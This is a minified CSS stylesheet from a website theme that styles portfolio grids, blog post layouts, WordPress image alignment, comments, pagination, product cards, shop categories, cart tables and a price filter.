.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+2) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+4) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+5) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+7) .portfolio-box{padding:0 15%}
.portfolio-overlay .portfolio-box .portfolio-image img{opacity:1}
.justified-gallery>a>.jg-caption.jg-caption-visible,.justified-gallery>div>.jg-caption.jg-caption-visible,.justified-gallery>figure>.jg-caption.jg-caption-visible{display:none;filter:"alpha(opacity=100)";opacity:1;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}
.justified-gallery>a>.jg-caption,.justified-gallery>div>.jg-caption,.justified-gallery>figure>.jg-caption{display:none;position:absolute;left:0;right:0;bottom:0;margin:0;background-color:#fff;color:inherit;padding:15px 25px 12px;box-shadow:0 5px 20px rgba(23,23,23,.2);white-space:nowrap;z-index:1;font-family:inherit}
.blog-post{position:relative;overflow:hidden}
.blog-post .blog-post-image img{-webkit-transition:all 1s cubic-bezier(0,0,.2,1);-moz-transition:all 1s cubic-bezier(0,0,.2,1);-ms-transition:all 1s cubic-bezier(0,0,.2,1);transition:all 1s cubic-bezier(0,0,.2,1)}
.blog-post .blog-post-image{overflow:hidden;position:relative}
.blog-post:hover .blog-post-image img{opacity:.6;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}
.blog-grid .blog-post-image .blog-category{position:absolute;top:23px;right:23px;font-size:11px;line-height:14px;background:rgba(23,23,23,.75);color:#fff;text-transform:uppercase;border-radius:2px;padding:6px 13px;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-grid .blog-post:hover .blog-post-image .blog-category{background:#fff;color:#232323;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;box-shadow:0 0 10px rgba(0,0,0,.2)}
.blog-grid .avtar-image{width:30px;border-radius:100%;margin-right:10px}
.blog-grid .blog-like{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
.blog-grid .blog-like i{margin-right:4px}
.blog-masonry .blog-post{box-shadow:0 0 15px rgba(0,0,0,.06);-webkit-transition:all 1.5s cubic-bezier(0,0,.2,1);-moz-transition:all 1.5s cubic-bezier(0,0,.2,1);-ms-transition:all 1.5s cubic-bezier(0,0,.2,1);transition:all 1.5s cubic-bezier(0,0,.2,1)}
.blog-masonry .blog-post:hover{box-shadow:0 0 30px rgba(0,0,0,.15);-webkit-transform:translate3d(0,0,0)}
.blog-masonry .blog-post:hover .blog-post-image img{opacity:1}
.blog-masonry .blog-post-image .blog-category{position:absolute;background:#fff;left:0;bottom:0;top:auto;right:auto;border-radius:0;padding:13px 25px;font-size:13px;line-height:13px;font-weight:500}
.blog-masonry .blog-post:hover .blog-post-image .blog-category{box-shadow:none}
.blog-masonry .blog-post p{margin-bottom:5px}
.blog-masonry .blog-comment span,.blog-masonry .blog-like span{position:relative;top:0}
.blog-masonry .blog-comment,.blog-masonry .blog-like{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
.blog-masonry .blog-comment i,.blog-masonry .blog-like i{margin-right:4px}
.blog-masonry .blog-comment{margin-left:13px}
.blog-classic .blog-post:hover{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.blog-classic .blog-post-image{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-classic .blog-post:hover .blog-post-image img{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.blog-classic .separator{width:28px;height:1px;display:inline-block;vertical-align:middle;margin-right:8px;-webkit-transition:all 1s cubic-bezier(0,0,.2,1);transition:all 1s cubic-bezier(0,0,.2,1)}
.blog-classic .blog-post:hover .separator{width:50px}
.blog-classic .blog-post p{margin-bottom:20px}
.blog-simple .blog-post{display:-webkit-box;display:-ms-flexbox;display:flex}
.blog-simple .blog-post-image,.blog-simple .post-details{width:50%}
.blog-simple .post-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-simple .blog-post .blog-category{font-size:11px;line-height:14px;box-shadow:0 0 20px rgba(23,23,23,.08);border-radius:20px;border:1px solid;padding:6px 16px;text-transform:uppercase;font-weight:500}
.blog-simple .blog-post:hover .blog-category{box-shadow:0 0 0 rgba(23,23,23,.08)}
.blog-simple .blog-post .blog-post-image .blog-post-image-overlay{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-simple .blog-post .cover-background{background-position:right center!important;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.blog-simple .blog-post:hover .cover-background{background-position:left center!important}
.blog-simple .blog-post:hover .blog-post-image .blog-post-image-overlay{opacity:.3}
.blog-side-image .blog-post{padding:28px}
.blog-side-image .blog-post:nth-child(odd){padding-right:0}
.blog-side-image .blog-post:nth-child(2n){padding-left:0}
.blog-side-image .blog-post-image{width:55%}
.blog-side-image .post-details{width:45%}
.blog-side-image .post-details i{margin-right:7px}
.blog-side-image .post-details i:last-of-type{margin-left:20px}
.blog-side-image .blog-post:hover .blog-post-image img{opacity:1}
.blog-side-image .blog-post:nth-child(2n) .post-details{-ms-flex-order:1;order:1}
.blog-side-image .blog-post:nth-child(2n) .blog-post-image{-ms-flex-order:2;order:2}
.blog-side-image .avtar-image{width:25px;border-radius:100%;margin-right:10px}
.blog-side-image .separator{margin-left:15px;margin-right:15px;width:30px;display:inline-block;vertical-align:middle;height:1px}
.blog-metro .blog-post:hover{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.blog-metro .blog-post:hover .blog-post-image img{opacity:.6}
.blog-metro .blog-post .blog-post-image .blog-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background:#1f232c;background:linear-gradient(0deg,rgba(23,23,23,.95) 0,rgba(23,23,23,0) 88%);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.blog-metro .blog-post .post-details{position:absolute;top:0;left:0;height:100%;width:100%}
.blog-metro .post-details .blog-category{font-size:12px;line-height:20px;font-weight:500;text-transform:uppercase;color:#fff;padding:6px 13px;background:rgba(20,21,22,.7);border-radius:2px}
.blog-metro .post-details:hover .blog-category{background:#fff;color:#232323;box-shadow:0 0 20px rgba(23,23,23,.2)}
.blog-overlay-image{z-index:1}
.blog-overlay-image .blog-post{z-index:1}
.blog-overlay-image .post-details{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;position:relative}
.blog-overlay-image .blog-post .blog-post-image,.blog-overlay-image .blog-post .blog-post-image .blog-overlay-image{transform:scale(1.1,1.1);opacity:0;z-index:-1;position:absolute;height:100%;width:100%;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.blog-overlay-image .blog-post .blog-post-image .blog-overlay-image{z-index:1}
.blog-overlay-image .blog-post:hover .blog-post-image,.blog-overlay-image .blog-post:hover .blog-post-image .blog-overlay-image{transform:scale(1,1);opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.blog-overlay-image .blog-post:hover .post-details *{color:#fff;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.blog-overlay-image .blog-category,.blog-overlay-image .blog-post .post-details .post-date,.blog-overlay-image .blog-post .post-details .post-read,.blog-overlay-image .blog-post .post-details .post-title{transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}
.blog-overlay-image .blog-category{border-radius:2px;padding:6px 13px;border:1px solid;text-transform:uppercase;display:inline-block;font-size:11px;line-height:14px}
.blog-overlay-image .blog-post:hover .blog-category{background:#232323;color:#fff!important;border-color:#232323!important}
.blog-overlay-image .blog-post .post-details .post-date{opacity:0;margin-bottom:-20px;transform:scale(1,0)}
.blog-overlay-image .blog-post:hover .post-details .post-date{opacity:.75;margin-bottom:15px;transform:scale(1,1)}
.blog-overlay-image .blog-post .post-details .post-read{opacity:1;transform:scale(1,1)}
.blog-overlay-image .blog-post:hover .post-details .post-read{opacity:0;transform:scale(1,0)}
.blog-overlay-image .blog-post:hover .post-details .post-title{margin-bottom:-20px;position:relative;z-index:4}
.blog-modern .blog-category{display:inline-block}
.blog-modern .blog-post:hover .blog-post-image img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.blog-modern .blog-post{overflow:visible}
.blog-modern .blog-post-image{margin-bottom:150px}
.blog-modern .post-details{position:absolute;bottom:-100px;left:30px;width:calc(100% - 60px);box-shadow:0 0 30px rgba(0,0,0,.08);-webkit-transition:all .5s cubic-bezier(0,0,.2,1);transition:all .5s cubic-bezier(0,0,.2,1)}
.blog-modern .grid-item:hover .post-details{transform:translateY(-20px)}
.blog-modern .grid-item:hover .post-details{box-shadow:0 0 40px rgba(0,0,0,.08)}
.blog-hover-btn *{transition-duration:.35s;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-ms-transition-duration:.35s}
.blog-hover-btn a{position:relative;padding-left:19px}
.blog-hover-btn .blog-icon{position:absolute;left:0;top:2px;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.blog-hover-btn .blog-icon-hover{opacity:0;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-ms-transform:translateY(10px)}
.blog-hover-btn:hover .blog-icon{opacity:0;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px)}
.blog-hover-btn:hover .blog-icon-hover{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.blog-widget{list-style:none;padding:0;margin:0}
.blog-widget li figure{height:auto;width:140px;margin-bottom:0}
.blog-widget li .media-body{line-height:normal;padding-left:30px;position:relative;top:-1px}
.blog-post-image .blog-plus-icon{opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.blog-post:hover .blog-plus-icon{opacity:1}
.blog-post-image .blog-rounded-icon{width:46px;height:46px;line-height:48px;border:1px solid;border-radius:100%;text-align:center;opacity:0;margin-top:15px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.blog-post:hover .blog-rounded-icon{opacity:1;margin-top:0}
.blog-image img{width:100%}
.blog-text .blog-details-overlap{position:absolute;transform:translate(-50% ,-50%);left:50%;top:0;padding:6px 20px 5px;white-space:nowrap}
.to-top{animation:toTop .3s linear forwards}
.to-right{animation:toRight .3s linear forwards}
.to-bottom{animation:toBottom .3s linear forwards}
.to-left{animation:toLeft .3s linear forwards}
.blog-left-side-bar .blog-content,.blog-right-side-bar .blog-sidebar{float:right}
.blog-left-side-bar .blog-sidebar,.blog-right-side-bar .blog-content{float:left}
.aside-title{position:absolute;top:0;left:0;right:0;transform:translateY(-50%)}
.aside-title span{padding:2px 20px}
.blog-left-side-bar .blog-content,.blog-right-side-bar .blog-sidebar,.shopping-left-side-bar .shopping-content,.shopping-right-side-bar .shopping-sidebar{order:13;-ms-flex-order:13}
.blog-left-side-bar .blog-sidebar,.blog-right-side-bar .blog-content,.shopping-left-side-bar .shopping-sidebar,.shopping-right-side-bar .shopping-content{order:1;-ms-flex-order:1}
.blog-tag{font-size:10px;padding:6px 14px;text-transform:uppercase;margin-right:3px;text-align:center;vertical-align:middle}
.blog-tag:hover{border-color:#7573b5!important;color:#fff;background-color:#7573b5}
.blog-tag:last-child{margin-right:0}
.blog-auther-tag{font-size:11px;line-height:11px;padding:5px 10px;text-transform:uppercase;position:absolute}
.blog-auther-tag:hover{border-color:transparent;color:#232323!important;background-color:#fff}
.blog-category-style-01{overflow:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.blog-category-style-01 .blog-image{width:calc(100% + 50px);transition:opacity .35s,transform .35s,-webkit-transform .35s;-moz-transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transition:opacity .35s,transform .35s,-webkit-transform .35s;-ms-transition:opacity .35s,transform .35s,-webkit-transform .35s;transform:translate3d(-40px,0,0);-moz-transform:translate3d(-40px,0,0);-webkit-transform:translate3d(-40px,0,0);-ms-transform:translate3d(-40px,0,0)}
.blog-category-style-01:hover .blog-image{width:calc(100% + 0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.blog-category-style-01 img{transition-duration:.35s;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-ms-transition-duration:.35s}
.blog-category-style-01:hover img{opacity:.5;transition-duration:.35s;-moz-transition-duration:.35s;-webkit-transition-duration:.35s;-ms-transition-duration:.35s}
.blog-category-style-01 .blog-post-details{position:absolute;top:0;left:0;width:100%;height:100%}
.blog-category-style-01 .post-details{padding:8px 22px}
.about-author-img{float:left;max-width:100px;margin-right:35px;margin-bottom:15px}
.about-author-text{top:-5px}
.author-sharing a{margin-right:15px;color:#737373}
.author-sharing a:hover{color:#000}
.alignnone{margin:5px 30px 40px 0}
.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}
.alignright{float:right;margin:5px 0 30px 40px}
.alignleft{float:left;margin:5px 40px 30px 0}
a img.alignright{float:right;margin:5px 0 40px 30px}
a img.alignnone{margin:5px 20px 20px 0}
a img.alignleft{float:left;margin:5px 20px 20px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{background:#f7f7f7;padding:17px;text-align:center;border:1px solid rgba(0,0,0,.1);max-width:50%}
.wp-caption figcaption{padding:18px 25px 0 25px}
.wp-caption img{width:100%}
.wp-caption.alignnone{margin:5px 30px 40px 0}
.wp-caption.alignleft{margin:5px 40px 30px 0}
.wp-caption.alignright{margin:5px 0 40px 30px}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:1}
.blog-comment li{padding-bottom:65px;position:relative;list-style:none}
.blog-comment li .user-comment{overflow:hidden;flex:1;max-width:100%}
.blog-comment>li:first-child{padding-top:0}
.blog-comment li:last-child{border-bottom:medium none;padding-bottom:0}
.blog-comment li .blog-comment-box{padding:40px 50px;border-radius:10px}
.blog-comment li .btn-reply{float:right;font-size:11px;line-height:initial;padding:7px 16px 6px;border-radius:50px;border:1px solid rgba(43.9,43.9,43.9,.25);background-color:#fff}
.blog-comment li .btn-reply:hover{border-color:#7573b5;background:#7573b5;color:#fff}
.blog-comment li ul.child-comment{list-style:outside none none;margin-left:70px}
.blog-comment li ul.child-comment li{margin-top:60px;padding-bottom:0}
.latest-post-sidebar{list-style:none;padding:0;margin:0}
.latest-post-sidebar li{margin-bottom:45px}
.latest-post-sidebar li:last-child{margin-bottom:0}
.latest-post-sidebar li figure{height:65px;width:80px;margin:0}
.latest-post-sidebar li .media-body{line-height:normal;padding-left:30px;position:relative;top:-3px}
.pagination-style-01 .page-link{border:0;padding:12px 5px;margin:0 10px;background:0 0;color:#828282;min-width:40px;text-align:center;border-radius:100%}
.pagination-style-01 .page-item:first-child .page-link,.pagination-style-01 .page-item:last-child .page-link{padding:0}
.pagination-style-01 .page-item:last-child .page-link{margin-right:0}
.pagination-style-01 .page-item:first-child .page-link:hover,.pagination-style-01 .page-item:last-child .page-link:hover{background:0 0;color:#232323;box-shadow:none}
.pagination-style-01 .active .page-link,.pagination-style-01 .page-link:hover{background:#fff;color:#232323;box-shadow:0 0 10px rgba(23,23,23,.15)}
.product-box,.product-box .product-image{position:relative;overflow:hidden}
.product-box,.product-box .product-image img{width:100%}
.product-image .product-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}
.product-image:hover .product-hover{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-price del{margin-right:8px}
.product-box .product-hover-right{position:absolute;top:0;right:0;opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box:hover .product-hover-right{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-image .hover-image{position:absolute;top:0;left:0;right:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.product-box:hover .hover-image{display:block;opacity:1;visibility:visible}
.product-box:hover .default-image{opacity:0!important;visibility:hidden;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box .product-hover-bottom{position:absolute;bottom:0;left:0;width:100%;opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box:hover .product-hover-bottom{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-box:hover .hover-img{opacity:1}
.product-box .product-overlay{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.product-box:hover .product-overlay{opacity:1;visibility:visible;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.product-box .move-top-bottom{opacity:0;transform:translateY(-15px);-moz-transform:translateY(-15px);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box .move-bottom-top{opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box:hover .move-bottom-top,.product-box:hover .move-top-bottom{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.product-box .move-left-right{opacity:0;transform:translateX(-15px);-moz-transform:translateX(-15px);-webkit-transform:translateX(-15px);-ms-transform:translateX(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box .move-right-left{opacity:0;transform:translateX(15px);-moz-transform:translateX(15px);-webkit-transform:translateX(15px);-ms-transform:translateX(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.product-box:hover .move-left-right,.product-box:hover .move-right-left{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0)}
.product-image .product-link-icon:first-child,.product-image:hover .product-link-icon:first-child{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.product-image .product-link-icon:nth-child(2),.product-image:hover .product-link-icon:nth-child(2){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}
.product-image .product-link-icon:nth-child(3),.product-image:hover .product-link-icon:nth-child(3){-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}
.product-image .product-link-icon:nth-child(4),.product-image:hover .product-link-icon:nth-child(4){-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}
.product-image .product-link-icon:nth-child(5),.product-image:hover .product-link-icon:nth-child(5){-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}
.tooltip-inner{font-size:11px;padding:4px 13px 5px;text-transform:uppercase;font-family:Poppins,sans-serif;font-weight:500;border-radius:2px}
.product-link-icon{position:relative;border-radius:100%;background-color:#fff;color:#232323;display:inline-block;margin:5px;height:40px;width:40px;line-height:42px;box-shadow:0 0 30px rgba(0,0,0,.2);text-align:center;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-link-icon:hover{color:#232323;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.product-link-icon i{margin:0;font-size:15px}
.product-badge{position:absolute;top:25px;left:25px;font-size:10px;font-weight:600;color:#fff;line-height:11px;text-align:center;text-transform:uppercase;display:block;padding:5px 8px;border-radius:2px}
.product-badge.green{background-color:#21b375}
.product-badge.red{background-color:#f34a53}
.product-badge.orange{background-color:#f36e4a}
.product-image .product-hover-details a{background:#232323;bottom:-50px;left:0;width:100%;text-align:center;position:absolute;padding:12px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;z-index:1}
.product-image .product-hover-details a:hover{color:#fff}
.product-image .product-hover-details a:after{content:"/";color:#545553;font-size:11px;position:absolute;right:-5px;top:2px}
.product-image .product-hover-details a:last-child:after{content:""}
.product-image .hover-img{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s;-ms-transition-duration:.5s}
.product-box:hover .product-hover-details a{bottom:0}
.product-box:hover .hover-img{opacity:1;visibility:visible;transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s;-ms-transition-duration:.5s}
.shop-color{display:inline-block}
.shop-color li{display:inline-block}
.shop-color li>input[type=radio]+label span{height:32px;width:32px;border-radius:100%;margin-right:8px}
.shop-color li>input[type=radio]+label span:after{line-height:32px;font-size:10px}
.shop-color li>input[type=radio]:checked+label span:after{color:#fff}
.shop-size{display:inline-block}
.shop-size li{display:inline-block}
.shop-size li>input[type=radio]+label span{height:32px;width:32px;line-height:30px;border-radius:100%;background:#f7f7f7;border:1px solid transparent;text-align:center;margin-right:10px}
.shop-size li>input[type=radio]:checked+label span{border:1px solid rgba(35,35,35,.25);color:#232323}
.shop-size li>input[type=radio]+label span:after{height:100%;width:100%;top:0;left:0;content:""}
.shop-size li>input[type=radio]:checked+label span:after{display:none}
.shop-category-style-01 .shop-product,.shop-category-style-01 .shop-product-image{position:relative;overflow:hidden}
.shop-category-style-01 .shop-product-image .shop-product-overlay{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product .shop-product-content{position:absolute;bottom:25px;left:25px;width:calc(100% - 50px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-01 .shop-product-content a,.shop-category-style-01 .shop-product-content i{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product:hover .shop-product-content a,.shop-category-style-01 .shop-product:hover .shop-product-content i{color:#fff!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product:hover .shop-product-overlay{opacity:1;visibility:visible;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.shop-category-style-01 .shop-product:hover .shop-product-content{background-color:#232323!important;border-radius:4px;bottom:25px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-01 .shop-product-image img{width:100%}
.shop-category-style-02 .shop-product-image{margin-right:-25px;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}
.shop-category-style-02 .shop-product-image img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-02:hover .shop-product-image img{opacity:.3;padding:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-category-style-02 .shop-product-image .product-view-link{opacity:0;transform:scale(1,1);-webkit-transform:scale(1,1) translate(-50%,-50%);-moz-transform:scale(1,1) translate(-50%,-50%);-ms-transform:scale(1,1) translate(-50%,-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;top:50%;left:50%}
.shop-category-style-02:hover .shop-product-image a.product-view-link{opacity:1;transform:scale(1.1,1.1) translate(-50%,-50%);-webkit-transform:scale(1.1,1.1) translate(-50%,-50%);-moz-transform:scale(1.1,1.1) translate(-50%,-50%);-ms-transform:scale(1.1,1.1) translate(-50%,-50%)}
.product-image-slider img{cursor:crosshair}
.product-images-box .slider-product-next,.product-images-box .slider-product-prev{width:65px;height:65px}
.cart-products td{color:#828282;vertical-align:middle;border-bottom:1px solid #e4e4e4;border-top:0;padding:25px 10px;line-height:28px}
.cart-products th{border-top:0;border-bottom:1px solid #e4e4e4!important;padding:15px 10px;font-weight:500;text-transform:capitalize}
.cart-products .product-remove{width:25px}
.cart-products .cart-product-image{max-width:75px}
.cart-products .product-thumbnail{width:110px}
.cart-products .product-name .variation{float:left;width:100%}
.cart-products .product-name .variation .variation-Size{float:left;margin-right:.25em;display:inline-block;list-style:none outside;font-weight:400}
.cart-products .product-name .variation .variation-Size p{margin:0}
.quantity{position:relative;display:inline-block;vertical-align:middle}
.qty-btn{width:22px;height:19px;line-height:19px;border:0;border-left:1px solid #e8e8e8;padding:0;margin:0;position:absolute;background:0 0}
.qty-btn:focus{border:none;border-left:1px solid #e8e8e8}
.qty-plus:focus{border:none;border-bottom:1px solid #e8e8e8;border-left:1px solid #e8e8e8}
.qty-minus{right:1px;top:20px;padding-left:2px;border-radius:0}
.qty-plus{top:1px;right:1px;border-bottom:1px solid #e8e8e8;height:20px;line-height:20px;padding-left:1px;border-radius:0}
.qty-text{margin:0;padding:0 24px 0 0;width:65px;line-height:40px;height:40px;outline:0;border-radius:0;outline:0;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield}
.coupon-code-panel{position:relative}
.coupon-code-panel input{margin:0;border:none;border:1px dashed #e4e4e4;padding:10px 70px 11px 45px;width:100%;position:relative}
.coupon-code-panel:before{position:absolute;content:"\e8bf";font-family:feather;position:absolute;left:20px;z-index:2;line-height:44px}
.coupon-code-panel .apply-coupon-btn{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#232323;font-weight:500;font-size:12px;line-height:20px;text-transform:capitalize}
.cart-btn{position:relative;font-size:12px;line-height:20px}
.cart-btn:after{content:'';position:absolute;width:90%;height:2px;bottom:0;left:50%;background:#000;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.total-price-table td,.total-price-table th{border:none;border-bottom:1px solid #e4e4e4;padding-top:20px;padding-bottom:20px}
.total-price-table tr:last-child td,.total-price-table tr:last-child th{border:none}
.total-price-table .calculate-shipping th .calculate-shipping-title{position:relative;color:#212529}
.total-price-table .calculate-shipping th .calculate-shipping-title:after{font-family:feather;content:"\e842";position:absolute;right:0;top:0;font-weight:700}
.total-price-table .calculate-shipping th .calculate-shipping-title:hover{outline:0;color:#212529}
.price-filter.ui-widget.ui-widget-content{border-radius:0;background-color:#dfdfdf;border:1px solid #fff;height:5px;margin:25px 3px 30px 8px}
.price-filter .ui-slider-range{background-color:#232323;height:3px}
.price-filter .ui-slider-handle{background-color:#fff;width:13px;height:13px;top:-5px;border:1px solid #bbb;border-radius:100%;cursor:ew-resize;outline:0}
.price-filter-details .btn-filter{font-size:10px;color:#101010;background-color:transparent;float:right;padding:1px 12px;outline:0;font-weight:500;text-align:center;text-decoration:none;text-transform:uppercase;border:1px solid #d6d6d6;line-height:19px}
